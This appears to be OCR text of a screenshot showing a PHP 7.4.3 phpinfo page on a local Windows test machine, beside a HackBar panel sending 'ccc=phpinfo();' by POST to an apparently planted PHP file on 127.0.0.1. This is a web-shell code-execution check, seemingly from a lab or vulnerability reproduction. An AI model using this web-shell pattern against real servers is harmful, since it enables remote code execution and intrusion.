 PHP Version 7.4.3
php
System Windows NT DESKTOP-19202T9 10.0 build 19041 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements HackBar ScanAnnotation Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:808/public/a.php6218150bbcad1e6eec78da4604c4b6c7.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ccc=phpinfo();